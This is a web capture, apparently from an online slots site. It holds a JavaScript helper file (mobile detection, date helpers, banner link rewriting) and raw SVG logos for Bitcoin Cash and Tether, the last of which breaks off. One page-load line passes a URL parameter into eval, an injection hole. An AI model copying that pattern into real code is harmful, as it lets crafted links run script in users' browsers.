//  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
//  return check;
//}

window.mobileAndTabletcheck = function () {
	var check = false;
	(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true; })(navigator.userAgent || navigator.vendor || window.opera);
	return check;
};

$(document).ready(function () {
	if (getURLParameter('s')) {
		jAlert(eval('messages.status' + getURLParameter('s')), 'Sorry');
		window.history.replaceState(null, null, window.location.pathname);
	}
});

function getURLParameter(name) {
	return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
}

function dateData(tz) {
	// Pre ES8 (browser compatibility). With ES8 can use "1".padStart(2, '0');
	String.prototype.paddingLeft = function (paddingValue) {
		return String(paddingValue + this).slice(-paddingValue.length);
	};

	var today = tz === undefined ? new Date() : new Date(new Date().toLocaleString('en-US', { timeZone: tz }));

	return {
		year: String(today.getFullYear()),
		month: String(today.getMonth() + 1).paddingLeft('00'),
		day: String(today.getDate()).paddingLeft('00'),
		hours: String(today.getHours()).paddingLeft('00'),
		minutes: String(today.getMinutes()).paddingLeft('00')
	};
}

function onDateRange(from, to, tz) {
	let date = dateData(tz), strDate = date.year + date.month + date.day;

	if (String(from).length > 8) {
		strDate += date.hours + date.minutes;
	}

	strDate *= 1;

	return strDate >= from && strDate <= to;
}

function today() {
	let date = dateData(), strDate = date.year + date.month + date.day;

	strDate *= 1;

	return strDate;
}

function currDT(tz) {
	let date = dateData(tz), strDate = date.year + date.month + date.day + date.hours + date.minutes;

	strDate *= 1;

	return strDate;
}

let bannerInterval = setInterval(function() {
	if (!$('.g8-banner').length) {
		clearInterval(bannerInterval);
	}

	if (typeof globalObj != 'undefined' && $('.g8-banner:visible .swiper-container').length) {
		clearInterval(bannerInterval);
		if (globalObj.login) {
			$.each($('.g8-banner:visible a[href^="/slots"]'), function(i, item) {
				$(item).attr('href', $(item).attr('href').replace('/slots', '/secure/slots'));
			});
		}
	}
}, 200);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg
body_size: 5960
content:
<svg width="96" height="31" viewBox="0 0 96 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M7.10263 22.0941C11.0251 22.0941 14.2048 18.8762 14.2048 14.9064C14.2048 10.9367 11.0251 7.71875 7.10263 7.71875C3.18013 7.71875 0.000488281 10.9367 0.000488281 14.9064C0.000488281 18.8762 3.18013 22.0941 7.10263 22.0941Z" fill="#22CC77"/>
<path d="M20.9542 12.2991C21.4649 12.2991 21.9177 12.3987 22.2912 12.5778C22.6655 12.7562 22.9795 13.0158 23.2357 13.3343C23.4918 13.6528 23.6687 14.031 23.7868 14.449C23.9042 14.867 23.9637 15.3448 23.9637 15.8225C23.9637 16.579 23.8257 17.2964 23.5505 17.9732C23.2951 18.6155 22.9151 19.2092 22.4292 19.7249C21.9598 20.2216 21.3833 20.6217 20.7369 20.8994C20.0874 21.198 19.3793 21.3381 18.6323 21.3381H18.12C17.8845 21.3381 17.5895 21.2983 17.2747 21.2577C16.9348 21.2163 16.5991 21.1498 16.2707 21.0586C15.9208 20.9805 15.5836 20.86 15.2676 20.7003L18.0812 8.75506L20.5989 8.35693L19.6156 12.5977C19.8321 12.4982 20.0486 12.4178 20.2651 12.3581C20.4816 12.3183 20.6973 12.2984 20.9534 12.2984L20.9542 12.2991ZM18.848 19.3276C19.2223 19.3276 19.576 19.228 19.9106 19.0481C20.2564 18.8588 20.5522 18.6004 20.7766 18.2917C21.0221 17.9682 21.2143 17.6126 21.3467 17.2366C21.4847 16.8385 21.5632 16.4404 21.5632 16.0017C21.5632 15.4841 21.4847 15.0661 21.3071 14.7675C21.1303 14.4689 20.8154 14.3296 20.3436 14.3296C20.1866 14.3296 19.9891 14.3495 19.7536 14.4092C19.5104 14.4708 19.2873 14.587 19.1041 14.7476L18.0415 19.2472C18.101 19.2671 18.1597 19.2671 18.2192 19.287C18.258 19.3069 18.3175 19.3069 18.3762 19.3069H18.5728C18.6323 19.3268 18.7298 19.3276 18.848 19.3276ZM26.6194 21.1191H24.219L26.2459 12.4775H28.6654L26.6194 21.1191ZM27.7804 11.4225C27.4457 11.4225 27.1507 11.323 26.8756 11.1239C26.5996 10.9248 26.4624 10.6063 26.4624 10.1883C26.4624 9.94943 26.5013 9.75037 26.5996 9.5314C26.6988 9.33234 26.8161 9.15318 26.9739 9.01384C27.1309 8.8745 27.3077 8.75506 27.5052 8.65476C27.7019 8.5759 27.9184 8.51618 28.1539 8.51618C28.4885 8.51618 28.7835 8.61572 29.0595 8.81478C29.3347 9.01384 29.4727 9.33234 29.4727 9.75037C29.4727 9.98925 29.433 10.1883 29.3347 10.4073C29.2355 10.6063 29.1182 10.7855 28.9604 10.9248C28.8034 11.0642 28.6265 11.1836 28.4299 11.2832C28.2332 11.3827 28.0167 11.4225 27.7804 11.4225ZM30.7312 10.3277L33.2497 9.92953L32.6399 12.4775H35.3354L34.8437 14.4888H32.1673L31.4591 17.5153C31.4041 17.745 31.3649 17.9777 31.3418 18.2121C31.3227 18.4009 31.3496 18.5914 31.4203 18.7694C31.4988 18.9287 31.617 19.0481 31.7938 19.1476C31.9706 19.2273 32.2069 19.287 32.5019 19.287C32.7581 19.287 33.0142 19.2671 33.2497 19.2074C33.4861 19.1476 33.7414 19.0879 33.9976 19.0083L34.1744 20.8795C33.8604 20.9997 33.5051 21.0992 33.1118 21.198C32.6729 21.2912 32.2242 21.3382 31.774 21.3381C31.027 21.3381 30.456 21.2179 30.0428 20.9997C29.6475 20.7923 29.3365 20.4703 29.1579 20.0832C28.9802 19.6851 28.9017 19.2472 28.9215 18.7495C28.9414 18.2519 29.0199 17.7144 29.1579 17.157L30.7312 10.3277ZM34.9809 17.6547C34.9809 16.9181 35.099 16.2008 35.3354 15.5439C35.5709 14.8869 35.9055 14.3097 36.3583 13.812C36.8044 13.323 37.3532 12.9231 37.9713 12.6368C38.6009 12.3581 39.3099 12.2187 40.0966 12.2187C40.5882 12.2187 41.0212 12.2586 41.3947 12.3581C41.788 12.4576 42.1227 12.5778 42.4375 12.7363L41.6112 14.6481C41.3894 14.5654 41.1662 14.4857 40.9419 14.4092C40.7064 14.3296 40.4312 14.3097 40.0966 14.3097C39.2892 14.3097 38.6406 14.5884 38.1878 15.1457C37.716 15.7031 37.4995 16.4595 37.4995 17.3959C37.4995 17.9533 37.6176 18.4111 37.8531 18.7495C38.0894 19.0879 38.5224 19.2671 39.1719 19.2671C39.4859 19.2671 39.7817 19.2273 40.0767 19.1676C40.3474 19.1142 40.6111 19.0342 40.8634 18.9287L41.041 20.8795C40.7142 21.0057 40.3788 21.1121 40.0371 21.198C39.6834 21.2975 39.2306 21.3381 38.7191 21.3381C38.0498 21.3381 37.4796 21.2386 37.0078 21.0395C36.5618 20.8573 36.1652 20.5853 35.8468 20.2433C35.5518 19.9041 35.3155 19.5259 35.1974 19.068C35.0536 18.6087 34.9807 18.1329 34.9809 17.6547ZM45.3494 21.3373C44.7793 21.3373 44.2868 21.2577 43.8538 21.0793C43.4462 20.9166 43.088 20.6634 42.811 20.342C42.5272 20.0106 42.3138 19.6324 42.1822 19.2273C42.0369 18.7615 41.964 18.2789 41.9657 17.794C41.9657 17.1371 42.064 16.4794 42.2797 15.8225C42.485 15.1903 42.7973 14.5923 43.2051 14.0509C43.6066 13.526 44.1226 13.0852 44.7198 12.757C45.3097 12.4178 45.9989 12.2593 46.7657 12.2593C47.3359 12.2593 47.8283 12.3382 48.2415 12.5181C48.6745 12.6965 49.0281 12.9361 49.3041 13.2546C49.5793 13.5731 49.7958 13.9514 49.933 14.3694C50.071 14.8073 50.1495 15.2851 50.1495 15.8026C50.1495 16.4595 50.0511 17.1172 49.8355 17.7741C49.6453 18.4084 49.3389 19.0076 48.9298 19.5458C48.5305 20.066 48.0217 20.5062 47.4342 20.8397C46.8252 21.1781 46.1369 21.3373 45.3494 21.3373ZM46.5492 14.3089C46.1956 14.3089 45.8799 14.4084 45.6047 14.6282C45.3296 14.8272 45.1131 15.1059 44.9164 15.4244C44.7345 15.7529 44.5958 16.1004 44.5033 16.4595C44.4114 16.8118 44.365 17.1729 44.3653 17.5352C44.3653 18.0926 44.4446 18.5306 44.6214 18.8291C44.7983 19.1277 45.1131 19.287 45.5659 19.287C45.9196 19.287 46.2352 19.1875 46.5104 18.9685C46.7855 18.7694 47.002 18.4907 47.1987 18.1722C47.5609 17.5193 47.7499 16.7956 47.7498 16.0614C47.7498 15.504 47.6705 15.0661 47.4937 14.7675C47.3169 14.4689 47.002 14.3089 46.5492 14.3089ZM52.7862 21.1191H50.3858L52.4127 12.4775H54.8322L52.7862 21.1191ZM53.9662 11.4225C53.6324 11.4225 53.3374 11.323 53.0614 11.1239C52.7862 10.9248 52.6482 10.6063 52.6482 10.1883C52.6482 9.94943 52.6879 9.75037 52.7862 9.5314C52.8845 9.33234 53.0027 9.15318 53.1597 9.01384C53.3167 8.8745 53.4944 8.75506 53.691 8.65476C53.8877 8.5759 54.1042 8.51618 54.3405 8.51618C54.6752 8.51618 54.9701 8.61572 55.2453 8.81478C55.5205 9.01384 55.6585 9.33234 55.6585 9.75037C55.6609 9.96771 55.617 10.1834 55.5292 10.3849C55.4415 10.5865 55.3116 10.77 55.147 10.9248C54.99 11.0642 54.8123 11.1836 54.6157 11.2832C54.3992 11.3827 54.1827 11.4225 53.9662 11.4225ZM56.5443 12.8764C56.7211 12.8159 56.9376 12.7562 57.1541 12.6965C57.3698 12.6169 57.6259 12.5579 57.9011 12.4974C58.1771 12.4377 58.4919 12.3979 58.8265 12.3581C59.1604 12.3183 59.5537 12.2984 59.9867 12.2984C61.2658 12.2984 62.131 12.6766 62.6226 13.4139C63.0953 14.1504 63.1738 15.1855 62.8589 16.4595L61.7575 21.1191H59.3372L60.3998 16.5598C60.4593 16.2811 60.518 16.0025 60.5568 15.7238C60.5965 15.465 60.5965 15.2261 60.5568 15.0271C60.5203 14.8358 60.417 14.6609 60.2627 14.5294C60.1048 14.41 59.8685 14.3502 59.5339 14.3502C59.2199 14.3502 58.905 14.3901 58.5704 14.4498L56.9963 21.1398H54.5768L56.5434 12.8772L56.5443 12.8764Z" fill="#F0F0F0"/>
<path d="M64.1382 17.6551C64.1382 16.9185 64.2563 16.2011 64.4918 15.5442C64.7282 14.8873 65.0628 14.31 65.5156 13.8124C65.9478 13.3147 66.499 12.9365 67.1286 12.6372C67.7583 12.3585 68.4672 12.2191 69.253 12.2191C69.7455 12.2191 70.1785 12.2589 70.552 12.3585C70.9255 12.458 71.2792 12.5782 71.5948 12.7367L70.7685 14.6484C70.5467 14.5657 70.3236 14.4861 70.0992 14.4096C69.8637 14.3299 69.5877 14.31 69.253 14.31C68.4466 14.31 67.7979 14.5887 67.3443 15.1461C66.8733 15.7035 66.6568 16.4599 66.6568 17.3963C66.6568 17.9537 66.7741 18.4115 67.0104 18.7499C67.2468 19.0883 67.6798 19.2675 68.3284 19.2675C68.6432 19.2675 68.939 19.2276 69.234 19.1679C69.529 19.1082 69.7844 19.0286 70.0207 18.9291L70.1975 20.8799C69.8709 21.0061 69.5359 21.1124 69.1944 21.1984C68.8399 21.2979 68.3879 21.3385 67.8764 21.3385C67.2071 21.3385 66.6369 21.2389 66.1643 21.0399C65.7186 20.8576 65.3223 20.5856 65.0042 20.2436C64.7083 19.9045 64.4728 19.5262 64.3547 19.0684C64.2109 18.6091 64.138 18.1333 64.1382 17.6551ZM78.7168 17.3764C78.5634 17.9893 78.5168 18.621 78.5788 19.2476C78.6383 19.8646 78.7754 20.4419 78.9531 20.9396L76.7882 21.2589C76.7335 21.1309 76.6745 21.0045 76.6113 20.8799C76.5527 20.7604 76.513 20.6211 76.4543 20.4618C76.1588 20.7175 75.8195 20.926 75.4504 21.0789C75.061 21.2415 74.638 21.3233 74.2109 21.3186C73.6606 21.3186 73.2078 21.219 72.8144 21.0399C72.4411 20.8492 72.1185 20.5837 71.87 20.2628C71.6209 19.9171 71.441 19.5328 71.3387 19.1281C71.2344 18.6699 71.1818 18.2029 71.1817 17.7347C71.1817 16.9782 71.3188 16.2609 71.575 15.6039C71.8208 14.9614 72.1944 14.3672 72.6764 13.8522C73.1385 13.3558 73.7084 12.9553 74.3489 12.677C74.9785 12.3983 75.6875 12.2589 76.4345 12.2589C76.5328 12.2589 76.7097 12.2589 76.946 12.2788C77.1823 12.2987 77.4773 12.3187 77.7723 12.3585C78.0871 12.3983 78.4218 12.458 78.7556 12.5384C79.1101 12.618 79.4249 12.7374 79.7397 12.8967L78.7168 17.3764ZM77.0245 14.3698C76.9011 14.3487 76.7763 14.3354 76.651 14.3299C76.5328 14.31 76.3948 14.31 76.2378 14.31C75.8635 14.31 75.5297 14.4096 75.2149 14.5887C74.9001 14.7679 74.6241 15.0267 74.3687 15.3253C74.1218 15.6382 73.9354 15.9884 73.8176 16.3604C73.6819 16.7598 73.6155 17.1766 73.6209 17.5953C73.6209 18.1129 73.6994 18.5309 73.8771 18.8494C74.0539 19.148 74.3687 19.3073 74.8406 19.3073C75.0967 19.3073 75.3132 19.2675 75.5099 19.1679C75.7065 19.0684 75.923 18.9092 76.1593 18.6703C76.1784 18.3916 76.218 18.1129 76.2577 17.8143C76.2965 17.5157 76.356 17.237 76.4147 16.9782L77.0245 14.3698ZM82.6318 19.367C83.183 19.367 83.5565 19.2874 83.773 19.1281C83.9696 18.9689 84.0878 18.7897 84.0878 18.6106C84.0878 18.4911 84.068 18.3916 84.0283 18.2921C83.9885 18.2016 83.9282 18.1201 83.8515 18.0532C83.7481 17.9566 83.6287 17.8759 83.4978 17.8143C83.34 17.7347 83.1433 17.6351 82.907 17.5356C82.6318 17.4162 82.3757 17.2768 82.1402 17.1574C81.9032 17.0234 81.6907 16.8555 81.5105 16.6597C81.3347 16.4631 81.1951 16.2408 81.0974 16.0021C80.9884 15.7213 80.9349 15.4246 80.9395 15.1262C80.9395 14.2304 81.2544 13.5337 81.9039 13.0161C82.5533 12.4986 83.478 12.239 84.7174 12.239C85.3074 12.239 85.8189 12.2987 86.2717 12.4381C86.7237 12.5782 87.098 12.7168 87.3732 12.8569L86.5469 14.6883C86.2667 14.5446 85.9698 14.4311 85.6619 14.3499C85.3181 14.2486 84.96 14.195 84.5993 14.1906C84.4415 14.1906 84.3043 14.1906 84.1465 14.2105C84.0063 14.2344 83.8683 14.2677 83.7333 14.31C83.617 14.3683 83.5162 14.4499 83.4383 14.5489C83.3549 14.6669 83.3136 14.8061 83.3202 14.947C83.3202 15.166 83.3986 15.3253 83.5763 15.4447C83.7531 15.5641 83.9696 15.6836 84.2845 15.8428C84.6976 16.0419 85.0513 16.2409 85.3471 16.4201C85.6222 16.5993 85.8586 16.7784 86.0156 16.9782C86.1924 17.1773 86.3106 17.3963 86.3899 17.6551C86.4684 17.9138 86.5072 18.2124 86.5072 18.5508C86.5072 18.9092 86.4287 19.2476 86.2907 19.586C86.144 19.9323 85.9076 20.2399 85.6024 20.4817C85.2515 20.765 84.8438 20.9815 84.4026 21.1187C83.911 21.2788 83.34 21.3584 82.6517 21.3584C82.2385 21.3584 81.8452 21.3385 81.5105 21.2788C81.1759 21.2183 80.861 21.1586 80.6057 21.0797C80.3797 21.0153 80.1619 20.9283 79.9562 20.8202C79.8135 20.7555 79.6755 20.6824 79.5431 20.6012L80.3694 18.73C80.5462 18.8295 80.8412 18.9689 81.2345 19.148C81.6089 19.2874 82.0609 19.367 82.6318 19.367ZM93.0392 12.3187C93.5119 12.3187 93.9052 12.3784 94.2398 12.5177C94.5737 12.6578 94.8497 12.8362 95.0661 13.0958C95.2818 13.3346 95.4396 13.6332 95.5578 13.9716C95.6561 14.31 95.7148 14.6684 95.7148 15.0665C95.7148 15.5243 95.6561 15.9822 95.5578 16.4201L94.4555 21.0789H92.0361L93.0987 16.5196C93.1375 16.3405 93.1772 16.1414 93.216 15.9224C93.2557 15.7234 93.2755 15.5243 93.2755 15.3253C93.2801 15.0657 93.205 14.8103 93.059 14.5887C92.921 14.3897 92.6261 14.2901 92.2129 14.2901C92.0482 14.2927 91.8839 14.306 91.7212 14.3299C91.5682 14.3451 91.4168 14.3718 91.2684 14.4096L89.6951 21.0797H87.2749L90.1868 8.73553L92.7046 8.3374L91.7212 12.458L92.3707 12.3386C92.6062 12.3386 92.8227 12.3187 93.0392 12.3187Z" fill="#22CC77"/>
<path d="M10.4081 15.862C10.2511 15.5435 9.97512 15.2847 9.5818 15.0856C10.1718 14.9264 10.5263 14.5084 10.5849 13.8315C10.6048 13.5927 10.5849 13.3538 10.5263 13.1547C10.4524 12.9591 10.3312 12.7818 10.1718 12.6364C10.0063 12.4893 9.8214 12.3622 9.62146 12.2582C9.38731 12.1472 9.14386 12.054 8.89348 11.9795L9.18847 10.5861L8.36216 10.4069L8.087 11.7605C7.94901 11.7207 7.71268 11.6809 7.41769 11.6212L7.71268 10.2676L6.8277 10.0884L6.53271 11.4818C6.41455 11.4619 6.23772 11.4221 6.00139 11.3823L4.86026 11.1036L4.6636 11.9994L5.27341 12.1387C5.54857 12.1985 5.68657 12.3585 5.68657 12.6173L5.35191 14.1899C5.39158 14.1899 5.41141 14.2098 5.43041 14.2098L5.35191 14.1899L4.88009 16.3994C4.82059 16.5794 4.68343 16.6582 4.50577 16.6192L3.89595 16.4791L3.52246 17.4552L4.60493 17.6941C4.68343 17.714 4.78176 17.7339 4.89992 17.7538C5.03709 17.7937 5.13542 17.8136 5.19491 17.8136L4.89992 19.207L5.72623 19.3862L6.02122 17.9927C6.17822 18.0325 6.39472 18.0723 6.69054 18.1321L6.39472 19.5056L7.22103 19.6847L7.51602 18.2913C7.81101 18.3311 8.08617 18.3709 8.3225 18.3709C8.55882 18.3709 8.79515 18.3709 9.03147 18.3311C9.23837 18.2945 9.43757 18.2273 9.62146 18.1321C9.79829 18.0325 9.93546 17.8932 10.0735 17.714C10.2114 17.5349 10.3098 17.3159 10.3883 17.0571C10.5453 16.5993 10.5659 16.1996 10.4081 15.862ZM7.18136 12.6173C7.2012 12.6173 7.28052 12.6372 7.39786 12.6571C7.51602 12.677 7.61435 12.6969 7.69285 12.7168C7.77218 12.7367 7.87051 12.7566 8.00767 12.7964C8.14567 12.8362 8.244 12.876 8.34233 12.9159C8.42083 12.9557 8.51916 13.0154 8.61832 13.0751C8.71665 13.1348 8.79515 13.2144 8.85382 13.2941C8.91324 13.3712 8.95358 13.4596 8.97198 13.5529C8.99181 13.6524 8.99181 13.7718 8.97198 13.8913C8.95215 13.9908 8.91331 14.0903 8.87365 14.1699C8.82467 14.2435 8.75719 14.305 8.67699 14.3491C8.60259 14.3906 8.52329 14.424 8.44066 14.4486C8.3512 14.473 8.2587 14.4863 8.1655 14.4884H7.87051C7.79118 14.4884 7.69285 14.4685 7.57551 14.4486C7.45735 14.4287 7.35902 14.4088 7.29953 14.4088C7.24086 14.3889 7.16236 14.3889 7.04337 14.3491C6.94587 14.3292 6.86654 14.3093 6.86654 14.3093L7.18136 12.6173ZM8.67699 16.8374C8.62342 16.9077 8.56432 16.9742 8.50016 17.0364C8.42941 17.099 8.3403 17.1408 8.244 17.1567C8.14567 17.1766 8.04734 17.1965 7.96884 17.2164C7.86968 17.2363 7.77218 17.2363 7.65401 17.2363C7.53585 17.2363 7.41769 17.2164 7.33919 17.2164C7.24003 17.1965 7.14253 17.1965 7.02436 17.1766C6.92517 17.1605 6.82676 17.1406 6.72937 17.1168C6.64462 17.0947 6.5592 17.0747 6.47322 17.0571C6.37488 17.0372 6.29639 17.0173 6.27655 17.0173L6.66988 15.1653C6.68971 15.1653 6.78804 15.1852 6.92603 15.225C7.0632 15.2449 7.18219 15.2847 7.27969 15.3046C7.37885 15.3245 7.49619 15.3643 7.65401 15.4041C7.81101 15.4439 7.94901 15.5037 8.04734 15.5435C8.14649 15.5833 8.26383 15.643 8.38199 15.7226C8.50016 15.8023 8.59849 15.8819 8.65716 15.9615C8.72701 16.0501 8.7742 16.1522 8.79515 16.2601C8.83471 16.3838 8.83471 16.5154 8.79515 16.6391C8.75549 16.6789 8.73565 16.7769 8.67699 16.8374Z" fill="#F0F0F0"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg
body_size: 1177
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M19.1426 26.5C25.2179 26.5 30.1426 21.5754 30.1426 15.5C30.1426 9.42462 25.2179 4.5 19.1418 4.5C13.0681 4.5 8.14258 9.42462 8.14258 15.5C8.14258 21.5754 13.0673 26.5 19.1426 26.5Z" fill="#26A17B"/>
<path d="M20.9523 16.6717V16.6691C20.878 16.6751 20.4966 16.6982 19.6497 16.6982C18.9718 16.6982 18.4965 16.6785 18.3282 16.6691V16.6708C15.7213 16.5508 13.7776 16.0785 13.7776 15.5102C13.7776 14.9445 15.723 14.4697 18.3282 14.3497V16.2002C18.4981 16.2122 18.9865 16.2431 19.6611 16.2431C20.4713 16.2431 20.8763 16.2071 20.9515 16.2002V14.3514C23.5535 14.4731 25.4923 14.9462 25.4923 15.512C25.4923 16.0777 23.551 16.5508 20.9515 16.6725L20.9523 16.6717ZM20.9523 14.1602V12.5034H24.5809V9.97998H14.7005V12.5042H18.3299V14.1594C15.38 14.3008 13.1626 14.9102 13.1626 15.6414C13.1626 16.3717 15.3816 16.9811 18.3299 17.1242V22.4299H20.9531V17.1242C23.8981 16.9828 26.1114 16.3734 26.1114 15.6431C26.1114 14.9137 23.8981 14.3025 20.9531 14.1611" fill="white"/>
<path d="M39.5525 10.67V13.346H42.0435V15.3543H39.5354V19.4266C39.5354 20.3266 40.0107 20.7646 40.7074 20.7646C41.0553 20.7646 41.4587 20.6497 41.7887 20.4783L42.411 22.4669C41.824 22.7218 41.1964 22.8579 40.5612 22.868C38.6011 22.9451 37.3197 21.7794 37.3197 19.4266V15.3551H35.6357V13.346H37.3205V10.9186L39.5525 10.67ZM82.5084 13.2209L82.6734 14.3094C83.37 13.1437 84.3035 12.9723 85.2199 12.9723C86.1533 12.9723 87.0509 13.3537 87.545 13.8697L86.5372 15.896C86.0798 15.494 85.6592 15.2831 84.9258 15.2831C83.7539 15.2831 82.6734 15.9329 82.6734 17.6729V22.6443H80.4389V13.2174L82.5084 13.2209ZM77.0325 16.8346C76.8871 15.6106 75.9708 14.9977 74.6885 14.9977C73.4806 14.9977 72.4908 15.6106 72.1609 16.8346H77.0325ZM72.1249 18.7657C72.2711 19.9314 73.2422 20.774 74.8176 20.774C75.6408 20.774 76.7221 20.4483 77.235 19.8937L78.6626 21.3663C77.7103 22.3983 76.1545 22.8963 74.78 22.8963C71.6668 22.8963 69.8153 20.888 69.8153 17.8683C69.8153 14.9994 71.6839 12.9346 74.615 12.9346C77.6368 12.9346 79.5242 14.8854 79.1763 18.7657H72.1249ZM62.2723 9.26172V14.4997C63.0784 13.4111 64.0666 13.0854 65.0932 13.0854C67.6568 13.0854 68.7928 14.9017 68.7928 17.6746V22.646H66.5583V17.6943C66.5583 15.9723 65.6967 15.2471 64.5059 15.2471C63.1862 15.2471 62.2723 16.4129 62.2723 17.8289V22.6477H60.0378V9.26343L62.2723 9.26172ZM56.3381 10.5629V13.2389H58.8291V15.2471H56.321V19.3186C56.321 20.2186 56.7979 20.6574 57.493 